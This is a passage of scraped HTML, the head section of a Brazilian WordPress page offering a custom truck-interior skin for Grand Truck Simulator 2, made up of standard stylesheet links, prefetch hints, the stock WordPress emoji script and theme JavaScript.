

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://skinsgts2.com/skins-interior-mb-1620-black-personalizado/
body_size: 36232
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    <title>Skins Interior MB 1620 Black Personalizado | Skins Grand Truck Simulator 2</title><link rel='preload' href='https://skinsgts2.com/wp-content/cache/perfmatters/skinsgts2.com/css/post.used.css?ver=1698431532' as='style' onload="this.rel='stylesheet';this.removeAttribute('onload');"><link rel="stylesheet" id="perfmatters-used-css" href="https://skinsgts2.com/wp-content/cache/perfmatters/skinsgts2.com/css/post.used.css?ver=1698431532" media="all" /><link rel="preload" href="//www.w3.org/2000/svg'%20viewBox='0%200%20478%20214'%3E%3C/svg%3E" as="image" /><link rel="preload" href="//www.w3.org/2000/svg'%20viewBox='0%200%20478%20214'%3E%3C/svg%3E" as="image" /><link rel="preload" href="//www.w3.org/2000/svg'%20viewBox='0%200%20478%20214'%3E%3C/svg%3E" as="image" /><link rel="stylesheet" data-pmdelayedstyle="https://skinsgts2.com/wp-content/cache/min/1/efc10d6ba78c92e261caf38e5dea8a0b.css" media="all" data-minify="1" />
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://skinsgts2.com/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"icon":"https://i0.wp.com/skinsgts2.com/wp-content/uploads/2020/04/cropped-Logo.png?fit=512%2C512\u0026ssl=1\u0026w=64","title":"Skins Grand Truck Simulator 2","host":"unknown","is_wpcom_platform":false}};
/* ]]> */
</script>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://skinsgts2.com/wp-content/uploads/2021/07/Logo2.png"><link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//maps.gstatic.com' />

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//google-analytics.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//ssl.google-analytics.com' />
<link rel='dns-prefetch' href='//youtube.com' />
<link rel='dns-prefetch' href='//api.pinterest.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//syndication.twitter.com' />
<link rel='dns-prefetch' href='//platform.instagram.com' />
<link rel='dns-prefetch' href='//disqus.com' />
<link rel='dns-prefetch' href='//sitename.disqus.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//platform.linkedin.com' />
<link rel='dns-prefetch' href='//w.sharethis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel='dns-prefetch' href='//pixel.wp.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//googletagmanager.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Skins Grand Truck Simulator 2 &raquo;" href="https://skinsgts2.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Skins Grand Truck Simulator 2 &raquo;" href="https://skinsgts2.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Skins Grand Truck Simulator 2 &raquo; Skins Interior MB 1620 Black Personalizado" href="https://skinsgts2.com/skins-interior-mb-1620-black-personalizado/feed/" />
<link id='omgf-preload-0' rel='preload' href='//skinsgts2.com/wp-content/uploads/omgf/google-fonts-style/roboto-normal-latin-ext-400.woff2?ver=1698431388' as='font' type='font/woff2' crossorigin />
<link id='omgf-preload-1' rel='preload' href='//skinsgts2.com/wp-content/uploads/omgf/google-fonts-style/roboto-normal-latin-400.woff2?ver=1698431388' as='font' type='font/woff2' crossorigin />
<link id='omgf-preload-2' rel='preload' href='//skinsgts2.com/wp-content/uploads/omgf/google-fonts-style/roboto-normal-latin-ext-500.woff2?ver=1698431388' as='font' type='font/woff2' crossorigin />
<link id='omgf-preload-3' rel='preload' href='//skinsgts2.com/wp-content/uploads/omgf/google-fonts-style/roboto-normal-latin-500.woff2?ver=1698431388' as='font' type='font/woff2' crossorigin />
<link id='omgf-preload-4' rel='preload' href='//skinsgts2.com/wp-content/uploads/omgf/google-fonts-style/roboto-normal-latin-ext-700.woff2?ver=1698431388' as='font' type='font/woff2' crossorigin />
<link id='omgf-preload-5' rel='preload' href='//skinsgts2.com/wp-content/uploads/omgf/google-fonts-style/roboto-normal-latin-700.woff2?ver=1698431388' as='font' type='font/woff2' crossorigin />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/skinsgts2.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>


<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>





<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>


<link rel='stylesheet' id='elementor-post-28-css' href='https://skinsgts2.com/wp-content/uploads/elementor/css/post-28.css?ver=1753295783' type='text/css' media='all' />


<link rel='stylesheet' id='elementor-post-3573-css' href='https://skinsgts2.com/wp-content/uploads/elementor/css/post-3573.css?ver=1753297839' type='text/css' media='all' />



<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://skinsgts2.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>


<script type="text/javascript" src="https://c0.wp.com/c/6.8.2/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js" defer></script>
<script data-minify="1" type="text/javascript" defer='defer' src="https://skinsgts2.com/wp-content/cache/min/1/c/6.8.2/wp-includes/js/jquery/jquery-migrate.min.js?ver=1767921423" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://skinsgts2.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://skinsgts2.com/wp-json/wp/v2/posts/3573" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://skinsgts2.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel="canonical" href="https://skinsgts2.com/skins-interior-mb-1620-black-personalizado/" />
<link rel='shortlink' href='https://skinsgts2.com/?p=3573' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://skinsgts2.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fskinsgts2.com%2Fskins-interior-mb-1620-black-personalizado%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://skinsgts2.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fskinsgts2.com%2Fskins-interior-mb-1620-black-personalizado%2F&#038;format=xml" />
<style>#google_language_translator{text-align:left!important;}select.goog-te-combo{float:right;}.goog-te-gadget{padding-top:13px;}.goog-te-gadget .goog-te-combo{margin-top:-7px!important;}.goog-te-gadget{margin-top:2px!important;}p.hello{font-size:12px;color:#666;}div.skiptranslate.goog-te-gadget{display:inline!important;}#google_language_translator,#language{clear:both;width:160px;text-align:right;}#language{float:right;}#flags{text-align:right;width:165px;float:right;clear:right;}#flags ul{float:right!important;}p.hello{text-align:right;float:right;clear:both;}.glt-clear{height:0px;clear:both;margin:0px;padding:0px;}#flags{width:165px;}#flags a{display:inline-block;margin-left:2px;}#google_language_translator{width:auto!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#d62222;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#cc0404;}#google_language_translator .goog-te-gadget .goog-te-combo{background:#dddddd;border:0!important;}</style>	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/skinsgts2.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<meta name="generator" content="Elementor 3.30.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
